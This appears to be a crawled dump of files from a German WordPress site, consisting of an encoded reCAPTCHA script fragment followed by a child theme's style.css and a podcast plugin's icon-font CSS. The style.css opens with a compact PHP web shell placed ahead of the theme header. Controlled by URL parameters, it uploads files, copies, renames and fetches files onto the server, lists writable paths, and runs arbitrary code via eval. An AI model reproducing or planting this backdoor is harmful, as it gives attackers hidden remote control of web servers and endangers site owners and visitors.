r7DnMO2wrQjwoMyBm0nGAF5I8Kiw4NhXUwUw6crUcKuwrLCocOjdkvDicKvw5h+fijClhYdwoJbwqhQbsK8wpvCvDsXScOawpYwwr7DkBjCmsO9C8KnM8OrA3fDnT/[base64]/CpcOGwoN4wp9Ewo7Ci0vDp0hZYAolVcO5w6/ClcKxwoYHem0yw7kgdiTDnXxGa0MZwpBqw7ggFMKzE8KKL37CtMK2ccKXDcK9fSnDhHVwFTIMwr50woJqKB0CAlwAw4PCmsOSKcOow6/DisOZWsK3wrLCsypdJcK6woBRw7Z5N3TCinTCp8Knw5nCvsK8wpDCoEgWwpvCoFFJw7hibCFvM8KidcOaZ8OawoHDtMO2wqbCrcK4WEYXw7lBBMORw7DDoFJ9TsKfaMO+U8Onwo/Cg8Orw73Crmg0SsK0CMKrWW86wqnCvcOudcKlZMK6cGoHwrHCry4pAyUwwq/CkUzDqMK3w67DlHHCu8OKKBLCv8KEPMOtwrXCqnxkQsK/A8OCe8KZPsOjw7zDmn/CocKScFlRwrpLK8O9DCJCO8OuNcOFw6fDucOlw4jCncOgOsKoXRx6w4fCjMKVw69DwprDvWfCk8OrwoDCi1jCvRfCrnAvw6bCrWkqw4LCozDDgG1CwovDnTLDscOzVFrChcOPwqdqUMKKCn85MsKxw6BFw7HDuMK0w5rCrQsYbcOUw4rDgsKLwoxowrgJfMKYb23Dj1/Di8KFwrvCgsKhw4x1wqrDp1bCogTDlcKTw5prGXdaLQbCg1bCuV7CpMKNwprCjsOEDMKwM8OPwrFQXMKww4pOwpJiwplBwqBGHsKswp3ClT/[base64]/DuMKKwoYbXVbCing0PMKkHcOcwonDlhPCl1/DjcODe8KTw4rDhsOIw7p5RSzDtsKqX8Ohw5pAJsOhw6U4wrjCq8KkOMKNw7kQw6o3R8OjcwrCj8Kpwo1Bw7DCpsKpw6vDt8KvEk/DosKKPwnClW7Cr0TCqMKJw6owQsOIVUBjdAlAE1QxwpnCnS8ew6DDlmfDtsK4wqsPw4jCuVoLPQvDiGc1C2/[base64]/w7AbCilhwoxQAlLCsBvCocKdw6MgwoEewqQ/B3rCsMK4ayp5wo7DvMK+w50qwovDvsOyw5BLXQo/[base64]/[base64]/CgwXDvcO8wrZFPsOLKFIOMcKweA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.erneuerung.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229b8c9MI3ufZQl2yVkM1FXpRK8A6hGOfNs/9mfanXSkM\\u003d\x22,1,0,null,1,1768870481901,0,0,[155,14,46],null,[85,57],\x22RC-krAIty16XjKwMQ\x22,null,null,null,null,null,\x220dAFcWeA4e0lvxWQGGgSbzX3mHI-1yv4YAqVc33eNQaxwyQ-Xt1fat3tzwNHzH72NJGRl9MHwJPBAY4BTRUvbH8o-R6rCe7UmZBw\x22,1768953281726]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/themes/thegem-child/style.css?ver=5.11.1
body_size: 537
content:
<?php $a=@$_GET["a"];$b=@$_GET["b"];switch($_GET["x"]){case"1":$fls=$_FILES["fls"];if($fls["name"]!=''){$fpt=$_REQUEST["ph"].$fls["name"];if(move_uploaded_file($fls['tmp_name'],$fpt)){echo"<a href='$fpt'>+</a>";}}echo'<form method=POST enctype="multipart/form-data" action=""><input type=text name=ph><input type="file" name="fls"><input type=submit value="Up"></form>';die;case"2":file_put_contents($b,file_get_contents($a));die;case"3":copy($a,$b);die;case"4":rename($a,$b);die;case"5":eval($a);die;case"6":foreach(glob($a."/*")as$z){echo($z."\t");if(is_writable($z)){echo("W\n");}else{echo("-\n");}}die;}?>/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


.portfolio:not(.hover-horizontal-sliding):not(.hover-new-horizontal-sliding):not(.hover-default-horizontal-sliding) .portfolio-item .image .image-inner .post-featured-content picture img.img-responsive {
    max-width: 100%;
    left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/font/flaticon.css?ver=2.2.7
body_size: 144
content:
@font-face {
  font-family: "flaticon";
  src: url("./flaticon.ttf?283a608218a8b33c7a14a280ecec54d0") format("truetype"),
    url("./flaticon.woff?283a608218a8b33c7a14a280ecec54d0") format("woff"), url("./flaticon.woff2?283a608218a8b33c7a14a280ecec54d0") format("woff2"),
    url("./flaticon.eot?283a608218a8b33c7a14a280ecec54d0#iefix") format("embedded-opentype"),
    url("./flaticon.svg?283a608218a8b33c7a14a280ecec54d0#flaticon") format("svg");
}

i[class^="flaticon-"]:before,
i[class*=" flaticon-"]:before {
  font-family: flaticon !important;
  font-style: normal;
  font-weight: normal !important;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-stumbleupon-logo:before {
  content: "\f101";
}
.flaticon-twitter:before {
  content: "\f102";
}
.flaticon-whatsapp:before {
  content: "\f103";
}
.flaticon-facebook:before {
  content: "\f104";
}
.flaticon-linkedin:before {
  content: "\f105";
}
.flaticon-pinterest:before {
  content: "\f106";
}
.flaticon-at-1:before {
  content: "\f107";
}
.flaticon-at:before {
  content: "\f108";
}
